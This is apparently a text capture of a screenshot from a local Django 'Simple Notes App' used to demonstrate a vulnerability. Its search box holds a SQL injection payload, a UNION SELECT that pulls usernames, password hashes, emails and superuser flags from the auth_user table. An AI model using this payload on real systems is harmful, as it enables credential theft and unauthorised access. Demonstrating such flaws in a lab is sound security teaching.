 localhost:8000/notes/?csrfmiddlewaretoken=KY423CRBhaY6xQ5QKPrfOS4aAkwgr5v499fAInd0JN3SYo9HAM1Thvs
Simple Notes App
Welcome bob!
Log Out
Your notes
öööööö' UNION SELECT id, password, username, email, is_superuser FROM auth_user where username LIKE '% Search
Create note
Note name
Content
Create